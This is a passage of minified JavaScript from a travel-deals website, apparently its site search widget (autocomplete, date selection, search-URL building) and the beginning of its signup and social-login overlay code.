o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId